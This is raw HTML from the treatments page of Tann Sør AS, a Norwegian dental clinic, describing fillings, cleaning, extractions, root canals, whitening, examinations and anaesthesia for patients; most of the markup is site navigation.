                    <div class="col-md-9 col-sm-9 col-xs-9 contact-icons-wrapper">

                                                    <div class="col-md-4 col-sm-4 col-xs-4 call-us-contact">
                                <div class="icon-wrapper">
                                                                            <i class="lnr lnr-phone-handset"></i>
                                    

                                </div>
                                <div class="header-three-contact-info">
                                    <h6>Ring oss</h6>
                                    <p>38 26 33 16</p>
                                </div>

                            </div>
                        
                        
                                                    <div class="col-md-4 col-sm-4 col-xs-4 book-appointment-contact">
                                <div class="icon-wrapper">
                                                                            <i class="lnr lnr-calendar-full"></i>
                                    
                                </div>
                                <div class="header-three-contact-info">
                                                                            <h6><a href="https://tannsor.opusdentalonline.com/">Timebestilling</a></h6>
                                                                        <p>Online timebestilling for dine tenner!</p>
                                </div>
                            </div>
                        
                    </div>
                </div>
                <!-- Main Navigation -->
            </div>
        </div>
    </header>

    
        <header class="container header-three header-three-bottom-header-wrapper">
            <div class="row bottom-header">
                <div class="col-md-10 col-sm-10 col-xs-12  main-navigation">
                    <nav id="site-navigation" class="navbar ">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle pull-right" data-toggle="collapse" data-target=".navbar-main-collapse">
                                <span class="sr-only">Toggle navigation</span>
                                <i class="fa fa-align-justify mobile-menu-icon"></i>
                            </button>
                            <button type="button" class="navbar-toggle pull-right small-search"><span class="search-toggle"><i class="ti-search"></i></span></button>
                        </div>
                        <div class="collapse navbar-collapse navbar-main-collapse">
                            <ul id="menu-main-menu" class="nav navbar-nav stronghold-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://tannsor.no/om-oss-2/">Om oss</a>
<ul class="sub-menu animated fadeIn">
	<li class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tannsor.no/kontakt/">Kontaktinformasjon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tannsor.no/vare-ansatte/">Ansatte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tannsor.no/mandal-tannsenter/">Mandal Tannsenter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tannsor.no/visjon/">Visjon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tannsor.no/personvern-2/">Personvern</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-88 current_page_item "><a href="https://tannsor.no/tannbehandlinger-2/">Tannbehandlinger</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tannsor.no/prisliste/">Prisliste</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://tannsor.no/tannlegeskrekk/">Tannlegeskrekk</a>
<ul class="sub-menu animated fadeIn">
	<li class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tannsor.no/filmer-til-deg-som-har-tannlegeskrekk/">Infofilmer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tannsor.no/hva-kan-du-forvente-av-oss/">Hva kan du forvente av oss?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tannsor.no/forskning/">Forskning</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tannsor.no/akutthjelp/">Akutthjelp</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://tannsor.no/vi-tilbyr/">Vi tilbyr</a>
<ul class="sub-menu animated fadeIn">
	<li class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tannsor.no/kjeveledd/">Kjeveledd hjelp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tannsor.no/vi-tilbyr/anvendt-spenning/">Anvendt spenning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tannsor.no/bleking/">Bleking</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tannsor.no/digitale-avtrykk/">Digitale avtrykk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tannsor.no/lystgass/">Usynlig tannregulering</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://tannsor.no/vi-bidrar/">Vi bidrar</a>
<ul class="sub-menu animated fadeIn">
	<li class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tannsor.no/mhi-sponsor/">MHI sponsor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tannsor.no/mk-sponsor/">MK sponsor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tannsor.no/tannhelse-uten-grenser/">Tannhelse Uten Grenser</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tannsor.no/miljotiltak/">Miljøtiltak</a></li>
</ul>
</li>
</ul>                        </div>
                    </nav>
                    <!--#site-navigation -->
                </div>

                <!-- Cart Icon -->
                <div class="col-md-2 hidden-xs hidden-sm nav-icons-right">
                                        <a class="search-toggle pull-right nav-icon"><i class="ti-search"></i></a>
                </div>

                <!-- Search Container -->
                <div id="search-container" class="search-box-wrapper clear container">
                    <div class="search-box clear">
                        <form method="get" class="searchform" action="https://tannsor.no/" >
    <div><label class="screen-reader-text">Search for:</label>
    <input type="text"  placeholder="Search …" value="" name="s" />
    <button type="submit"><i class="fa fa-search"></i></button>
    </div>
    </form>                    </div>
                </div>

            </div>
        </header>
<header class="masthead sticky-header-wrapper container-fluid header-one" data-offset="0">
    <div class="container">
        <div class="row bottom-header ">
            <div class="col-md-3 col-sm-3 col-xs-12 logo-wrap">
                                        <div class="sticky-logo">
                            <a href="https://tannsor.no/">
                                <img width="825" height="253" src="https://tannsor.no/wp-content/uploads/2016/10/Tannsør-logo_Farge.png" class="attachment-full size-full" alt="" srcset="https://tannsor.no/wp-content/uploads/2016/10/Tannsør-logo_Farge.png 825w, https://tannsor.no/wp-content/uploads/2016/10/Tannsør-logo_Farge-300x92.png 300w, https://tannsor.no/wp-content/uploads/2016/10/Tannsør-logo_Farge-768x236.png 768w" sizes="(max-width: 825px) 100vw, 825px" />                            </a>
                        </div>
                                </div>
            <!-- Main Navigation -->
            <div class="col-md-7 col-sm-9 col-xs-12  main-navigation">
                <nav id="site-navigation" class="navbar">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle pull-right" data-toggle="collapse" data-target=".navbar-main-collapse">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-align-justify mobile-menu-icon"></i>
                        </button>
                        <button type="button" class="navbar-toggle pull-right small-search"><span class="search-toggle"><i class="ti-search"></i></span></button>
                    </div>
                    <div class="collapse navbar-collapse navbar-main-collapse navbar-right">
                        <ul id="menu-main-menu-1" class="nav navbar-nav stronghold-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://tannsor.no/om-oss-2/">Om oss</a>
<ul class="sub-menu animated fadeIn">
	<li class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tannsor.no/kontakt/">Kontaktinformasjon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tannsor.no/vare-ansatte/">Ansatte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tannsor.no/mandal-tannsenter/">Mandal Tannsenter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tannsor.no/visjon/">Visjon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tannsor.no/personvern-2/">Personvern</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-88 current_page_item "><a href="https://tannsor.no/tannbehandlinger-2/">Tannbehandlinger</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tannsor.no/prisliste/">Prisliste</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://tannsor.no/tannlegeskrekk/">Tannlegeskrekk</a>
<ul class="sub-menu animated fadeIn">
	<li class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tannsor.no/filmer-til-deg-som-har-tannlegeskrekk/">Infofilmer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tannsor.no/hva-kan-du-forvente-av-oss/">Hva kan du forvente av oss?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tannsor.no/forskning/">Forskning</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tannsor.no/akutthjelp/">Akutthjelp</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://tannsor.no/vi-tilbyr/">Vi tilbyr</a>
<ul class="sub-menu animated fadeIn">
	<li class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tannsor.no/kjeveledd/">Kjeveledd hjelp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tannsor.no/vi-tilbyr/anvendt-spenning/">Anvendt spenning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tannsor.no/bleking/">Bleking</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tannsor.no/digitale-avtrykk/">Digitale avtrykk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tannsor.no/lystgass/">Usynlig tannregulering</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://tannsor.no/vi-bidrar/">Vi bidrar</a>
<ul class="sub-menu animated fadeIn">
	<li class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tannsor.no/mhi-sponsor/">MHI sponsor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tannsor.no/mk-sponsor/">MK sponsor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tannsor.no/tannhelse-uten-grenser/">Tannhelse Uten Grenser</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tannsor.no/miljotiltak/">Miljøtiltak</a></li>
</ul>
</li>
</ul>                    </div>
                </nav>
                <!--#site-navigation -->
            </div>


            <!-- Cart Icon -->
            <div class="col-md-2 hidden-xs hidden-sm nav-icons-right">
                                <a class="search-toggle pull-right nav-icon"><i class="ti-search"></i></a>
            </div>
        </div>
        <!-- Search Container -->
        <div id="search-container" class="search-box-wrapper clear container">
            <div class="search-box clear">
                <form method="get" class="searchform" action="https://tannsor.no/" >
    <div><label class="screen-reader-text">Search for:</label>
    <input type="text"  placeholder="Search …" value="" name="s" />
    <button type="submit"><i class="fa fa-search"></i></button>
    </div>
    </form>            </div>
        </div>
    </div>

</header>
<div class="mobile-header mobile-header-one">

    <div class="container-fluid mobile-logo-area-wrapper">
        
        <div class="row">

        <div class="mobile-logo-area">

            <!-- Mobile Logo -->
                <div class="mobile-logo">
                    <a class="" href="https://tannsor.no/">                                   
                <img src="https://tannsor.no/wp-content/uploads/2016/10/Tannsør-logo_Farge.png" alt="Tann Sør AS">
            </a>
        
            </div>

            <!-- Mobile Menu-->
            <div class="mobile-menu-toggle">
                <button class="hamburger hamburger-collapse" type="button">
                    <span class="hamburger-box">
                        <span class="hamburger-inner"></span>
                    </span>
                </button> 
            </div>       
        </div> 

        <div class="mobile-menu-area">
                            <div class="mobile-menu">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li id="menu-item-6205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6205"><a href="https://tannsor.no/om-oss-2/">Om oss</a>
<ul class="sub-menu">
	<li id="menu-item-1776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="https://tannsor.no/kontakt/">Kontaktinformasjon</a></li>
	<li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1589"><a href="https://tannsor.no/vare-ansatte/">Ansatte</a></li>
	<li id="menu-item-1778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://tannsor.no/mandal-tannsenter/">Mandal Tannsenter</a></li>
	<li id="menu-item-1918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1918"><a href="https://tannsor.no/visjon/">Visjon</a></li>
	<li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2197"><a href="https://tannsor.no/personvern-2/">Personvern</a></li>
</ul>
</li>
<li id="menu-item-1780" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-88 current_page_item menu-item-1780"><a href="https://tannsor.no/tannbehandlinger-2/" aria-current="page">Tannbehandlinger</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024"><a href="https://tannsor.no/prisliste/">Prisliste</a></li>
<li id="menu-item-1781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1781"><a href="https://tannsor.no/tannlegeskrekk/">Tannlegeskrekk</a>
<ul class="sub-menu">
	<li id="menu-item-3306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3306"><a href="https://tannsor.no/filmer-til-deg-som-har-tannlegeskrekk/">Infofilmer</a></li>
	<li id="menu-item-2187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="https://tannsor.no/hva-kan-du-forvente-av-oss/">Hva kan du forvente av oss?</a></li>
	<li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922"><a href="https://tannsor.no/forskning/">Forskning</a></li>
</ul>
</li>
<li id="menu-item-1956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1956"><a href="https://tannsor.no/akutthjelp/">Akutthjelp</a></li>
<li id="menu-item-2765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2765"><a href="https://tannsor.no/vi-tilbyr/">Vi tilbyr</a>
<ul class="sub-menu">
	<li id="menu-item-2128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2128"><a href="https://tannsor.no/kjeveledd/">Kjeveledd hjelp</a></li>
	<li id="menu-item-5696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5696"><a href="https://tannsor.no/vi-tilbyr/anvendt-spenning/">Anvendt spenning</a></li>
	<li id="menu-item-2769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2769"><a href="https://tannsor.no/bleking/">Bleking</a></li>
	<li id="menu-item-2770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2770"><a href="https://tannsor.no/digitale-avtrykk/">Digitale avtrykk</a></li>
	<li id="menu-item-1777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1777"><a href="https://tannsor.no/lystgass/">Usynlig tannregulering</a></li>
</ul>
</li>
<li id="menu-item-2677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2677"><a href="https://tannsor.no/vi-bidrar/">Vi bidrar</a>
<ul class="sub-menu">
	<li id="menu-item-5518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5518"><a href="https://tannsor.no/mhi-sponsor/">MHI sponsor</a></li>
	<li id="menu-item-2678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2678"><a href="https://tannsor.no/mk-sponsor/">MK sponsor</a></li>
	<li id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240"><a href="https://tannsor.no/tannhelse-uten-grenser/">Tannhelse Uten Grenser</a></li>
	<li id="menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2133"><a href="https://tannsor.no/miljotiltak/">Miljøtiltak</a></li>
</ul>
</li>
</ul></div>                </div><!--mobile menu-->  
                
        </div>    
    </div>   
        
  </div>

</div>               

                    
                    <div class="container-fluid page-title-wrapper "><div class="container"><div class="row page-title-info"><div class="col-md-6 col-sm-12 col-xs-12 strhld-page-title"><h1>Tannbehandlinger</h1></div><div class="col-md-6 col-sm-12 col-xs-12  strhld-breadcrumb">
		<div class="breadcrumb-trail breadcrumbs"><span class="trail-begin"><a href="https://tannsor.no" title="Tann Sør AS" rel="home">Home</a></span>
			 <span class="sep"><i class='fa fa-chevron-right'></i></span> <span class="trail-end">Tannbehandlinger</span>
		</div>    </div></div></div></div>
                                        <!-- #container fluid -->
                    <div class="container-fluid">
                        <!-- #content -->
                        <div id="main-content" class="site-content row ">

<div class="container">
    <div class="row">
        <div id="primary" class="content-area col-md-12">
            <main id="main" class="site-main">
                                    
<article id="post-88" class="post-88 page type-page status-publish hentry">
	<header class="entry-header">
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h5 style="text-align: left" class="vc_custom_heading vc_do_custom_heading" >Vanlige behandlinger</h5>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><span style="font-weight: 400;">Vi tilbyr alle vanlige typer tannbehandlinger som hvite fyllinger, behandling av tannkjøttssykdom, kroner, broer, proteser og rotfyllinger. Vi tilbyr også estetiske behandlinger som bleking og skallfasetter.</span></p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1453940104118"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="ultimate-heading-29496977576e365ca" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-29496977576e365ca uvc-1986 " data-hspacer="line_only"  data-halign="center" style="text-align:center"><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-29496977576e365ca h3'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h3 style="font-weight:normal;margin-bottom:10px;">Våre tannbehandlinger</h3></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-29496977576e365ca .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;margin-bottom:10px;">Vi har tid til dine tenner</div><div class="uvc-heading-spacer line_only" style="margin-top:15px;margin-bottom:10px;height:3px;"><span class="uvc-headings-line" style="border-style:solid;border-bottom-width:3px;border-color:#03a9f4;width:60px;"></span></div></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="stronghold-icon-box-wrapper" style=""data-hoveren="on"><div class="stronghold-icon-box-front" style="background:linear-gradient(
      #f7f7f7, 
      #f7f7f7
    ) ;"data-color="#f7f7f7"><div class="stronghold-info-icon"><i class="icon-tooth-seal" style="font-size:50px; color:#03a9f4;"></i></div><div class="stronghold-info-icon-content-front"><div class="stronghold-info-icon-title"><h3 style="font-size:16px; color:#494949;">Hvite fyllinger </h3></div><div class="stronghold-info-icon-desc"><div style=" color:#494949;">Dagens moderne fyllingsmaterialer gir svært mange muligheter. Hull kan repareres på en helt usynlig måte. Hvite fyllinger kan også brukes til å bygge opp knekte kanter på tenner, og til å forbedre estetikk ved å gjenoppbygge slitte fortenner. Materialene kan også brukes til for eksempel å lage tenner litt bredere og dermed forminske mellomrom mellom tenner. Mulighetene er nær sagt uendelige! </div></div></div></div><div class="stronghold-icon-box-back" style="background:linear-gradient(
      #03a9f4, 
      #03a9f4
    ) ;"><div class="stronghold-info-icon-content-back"><div class="stronghold-info-icon-title"><h3 style="font-size:16px; color:#ffffff;">Hvite fyllinger </h3></div><div class="stronghold-info-icon-desc"><div style=" color:#ffffff;">Svært mange tannproblemer som hull, knekte tenner, nedslitte tenner og store mellomrom mellom tenner kan løses ved bruk av hvite fyllinger. </div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="stronghold-icon-box-wrapper" style=""data-hoveren="on"><div class="stronghold-icon-box-front" style="background:linear-gradient(
      #f7f7f7, 
      #f7f7f7
    ) ;"data-color="#f7f7f7"><div class="stronghold-info-icon"><i class="icon-parodontosis" style="font-size:50px; color:#03a9f4;"></i></div><div class="stronghold-info-icon-content-front"><div class="stronghold-info-icon-title"><h3 style="font-size:16px; color:#494949;">Tannrens </h3></div><div class="stronghold-info-icon-desc"><div style=" color:#494949;">Det føles godt å få renset tennene. Hos oss blir alle tennene renset ved bruk av airflow ved undersøkelsen. Dersom det er mye tannstein trengs det noen ganger litt grundigere rens ved bruk av maskinelle instrumenter (airscaler) eller håndinstrumenter. Vi bruker den metoden som passer deg best for å skape de reneste og beste forholdene i munnen og samtidig sikre deg en god opplevelse. </div></div></div></div><div class="stronghold-icon-box-back" style="background:linear-gradient(
      #03a9f4, 
      #03a9f4
    ) ;"><div class="stronghold-info-icon-content-back"><div class="stronghold-info-icon-title"><h3 style="font-size:16px; color:#ffffff;">Tannkjøttssykdom </h3></div><div class="stronghold-info-icon-desc"><div style=" color:#ffffff;">Tannkjøttssykdom (marginal periodontitt) er en vanlig sykdom som gjør at man kan ha behov for å gå litt ekstra ofte til tannrens. Vi har erfaring i å behandle denne sykdommen og kan anbefale deg en oppfølging som passer for dine tenner. </div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="stronghold-icon-box-wrapper" style=""data-hoveren="on"><div class="stronghold-icon-box-front" style="background:linear-gradient(
      #f7f7f7, 
      #f7f7f7
    ) ;"data-color="#f7f7f7"><div class="stronghold-info-icon"><i class="icon-dental-caries" style="font-size:50px; color:#03a9f4;"></i></div><div class="stronghold-info-icon-content-front"><div class="stronghold-info-icon-title"><h3 style="font-size:16px; color:#494949;">Tanntrekking </h3></div><div class="stronghold-info-icon-desc"><div style=" color:#494949;">Å trekke tenner er vel noe de aller fleste gruer seg for. Hos oss gjør vi alt vi kan for å unngå å miste tenner. Men dersom tenner allikevel må fjernes så er vi opptatt av å gjøre dette på en atraumatisk måte der vevsskaden rundt tannen blir så liten som overhodet mulig og slik at opplevelsen blir minst mulig skremmende for deg som pasient. </div></div></div></div><div class="stronghold-icon-box-back" style="background:linear-gradient(
      #03a9f4, 
      #03a9f4
    ) ;"><div class="stronghold-info-icon-content-back"><div class="stronghold-info-icon-title"><h3 style="font-size:16px; color:#ffffff;">Tanntrekking -samarbeid med spesialist </h3></div><div class="stronghold-info-icon-desc"><div style=" color:#ffffff;">Tenner som kan være utfordrende å fjerne blir ofte henvist til oralkirurg Katja Franke som holder til under samme tak som Tann Sør. </div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="stronghold-icon-box-wrapper" style=""data-hoveren="on"><div class="stronghold-icon-box-front" style="background:linear-gradient(
      #f7f7f7, 
      #f7f7f7
    ) ;"data-color="#f7f7f7"><div class="stronghold-info-icon"><i class="icon-parodontosis" style="font-size:50px; color:#03a9f4;"></i></div><div class="stronghold-info-icon-content-front"><div class="stronghold-info-icon-title"><h3 style="font-size:16px; color:#494949;">Rotfylling </h3></div><div class="stronghold-info-icon-desc"><div style=" color:#494949;">Når man gjør en rotfylling fjerner man en betent nerve eller bakterieflora midt inni tannen og erstatter den med et fyllingsmateriale. Mange synes rotfylling høres skremmende ut. Ved adekvat bedøvelse skal det ikke være noen smerter forbundet med en rotfylling. Vi gir grundig informasjon om prosedyrer og behandlingsalternativer før vi eventuelt setter i gang. </div></div></div></div><div class="stronghold-icon-box-back" style="background:linear-gradient(
      #03a9f4, 
      #03a9f4
    ) ;"><div class="stronghold-info-icon-content-back"><div class="stronghold-info-icon-title"><h3 style="font-size:16px; color:#ffffff;">Rotfylling -samarbeid med spesialist </h3></div><div class="stronghold-info-icon-desc"><div style=" color:#ffffff;">Dersom rotfyllingen er litt ekstra utfordrende henviser vi ofte til endodontist Claus Ungerechts som holder til under samme tak som Tann Sør. Han har 3 års videreutdanning innen dette faget og har spesialutstyr som mikroskop for å sikre et nøyaktig og godt arbeid. Han er i tillegg opptatt av at du som pasient skal føle deg godt ivaretatt. </div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="stronghold-icon-box-wrapper" style=""data-hoveren="on"><div class="stronghold-icon-box-front" style="background:linear-gradient(
      #f7f7f7, 
      #f7f7f7
    ) ;"data-color="#f7f7f7"><div class="stronghold-info-icon"><i class="icon-cleaned-tooth" style="font-size:50px; color:#03a9f4;"></i></div><div class="stronghold-info-icon-content-front"><div class="stronghold-info-icon-title"><h3 style="font-size:16px; color:#494949;">Tannbleking </h3></div><div class="stronghold-info-icon-desc"><div style=" color:#494949;">Mange ønsker seg hvitere tenner, og vi tilbyr tannbleking for våre pasienter. Man får da framstilt en skinne som passer akkurat til dine tenner og får med seg blekemiddel til bruk hjemme. </div></div></div></div><div class="stronghold-icon-box-back" style="background:linear-gradient(
      #03a9f4, 
      #03a9f4
    ) ;"><div class="stronghold-info-icon-content-back"><div class="stronghold-info-icon-title"><h3 style="font-size:16px; color:#ffffff;">Tannbleking </h3></div><div class="stronghold-info-icon-desc"><div style=" color:#ffffff;">Visste du at det i Norge ikke er tillatt for andre enn tannleger å selge blekemidler som er sterke nok til å ha en hvitende effekt? Årsaken til dette er at man ikke anbefaler bleking av skadede tenner; tenner og tannkjøtt skal derfor undersøkes før man bestemmer om bleking er tilrådelig. </div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="stronghold-icon-box-wrapper" style=""data-hoveren="on"><div class="stronghold-icon-box-front" style="background:linear-gradient(
      #f7f7f7, 
      #f7f7f7
    ) ;"data-color="#f7f7f7"><div class="stronghold-info-icon"><i class="icon-dental-care" style="font-size:50px; color:#03a9f4;"></i></div><div class="stronghold-info-icon-content-front"><div class="stronghold-info-icon-title"><h3 style="font-size:16px; color:#494949;">Undersøkelse </h3></div><div class="stronghold-info-icon-desc"><div style=" color:#494949;">En undersøkelse hos en tannlege eller tannpleier skal inneholde sjekk av hele munnen; inkludert kinn, tunge, lepper, tannkjøtt, bittforhold og selvsagt tenner. Hver enkelt tann skal sjekkes nøye for sykdomstegn og eventuelle diagnoser noteres. Hos oss følger det i tillegg alltid med en grundig puss av tennene med pussepasta og airflow (saltblåsing) som effektivt fjerner misfarging og belegg. Du skal gå ut igjen med en god følelse av ren munn og rene tenner:-) </div></div></div></div><div class="stronghold-icon-box-back" style="background:linear-gradient(
      #03a9f4, 
      #03a9f4
    ) ;"><div class="stronghold-info-icon-content-back"><div class="stronghold-info-icon-title"><h3 style="font-size:16px; color:#ffffff;">Første gangs undersøkelse </h3></div><div class="stronghold-info-icon-desc"><div style=" color:#ffffff;">Første gang du kommer til oss, setter vi av litt ekstra tid slik at vi skal få anledning til å bli godt kjent med deg og dine tenner:-)! </div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="stronghold-icon-box-wrapper" style=""data-hoveren="on"><div class="stronghold-icon-box-front" style="background:linear-gradient(
      #f7f7f7, 
      #f7f7f7
    ) ;"data-color="#f7f7f7"><div class="stronghold-info-icon"><i class="icon-anesthesia" style="font-size:50px; color:#03a9f4;"></i></div><div class="stronghold-info-icon-content-front"><div class="stronghold-info-icon-title"><h3 style="font-size:16px; color:#494949;">Bedøvelse </h3></div><div class="stronghold-info-icon-desc"><div style=" color:#494949;">Moderne tannbehandling skal være nær sagt smertefri. Ofte anbefaler vi derfor bedøvelse. Det skal da selvsagt heller ikke være vondt å få selve bedøvelsen. Hos oss bruker vi ekstra god tid på å bedøve for å sikre en god opplevelse for deg som pasient. Bedøvelseskrem eller -spray er alltid tilgjengelig om du ønsker det. Vi har bedøvelse i mange styrker som tilpasses etter dine behov. Har du først fått bedøvelse skal du ikke kjenne noen form for smerter i den videre behandlingen. </div></div></div></div><div class="stronghold-icon-box-back" style="background:linear-gradient(
      #03a9f4, 
      #03a9f4
    ) ;"><div class="stronghold-info-icon-content-back"><div class="stronghold-info-icon-title"><h3 style="font-size:16px; color:#ffffff;">Bedøvelse -triks for å minske ubehag </h3></div><div class="stronghold-info-icon-desc"><div style=" color:#ffffff;">Det finnes mange måter å sette bedøvelse på for å minske ubehag. Vi har veldig god erfaring med å sette en ørliten dråpe først, la denne virke litt og gjøre det numment i området som skal bedøves før vi setter hoveddelen på en svært forsiktig måte der vi tar oss god tid. Vi vil gjerne finne den måten som passer best akkurat for deg! </div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="stronghold-icon-box-wrapper" style=""data-hoveren="on"><div class="stronghold-icon-box-front" style="background:linear-gradient(
      #f7f7f7, 
      #f7f7f7
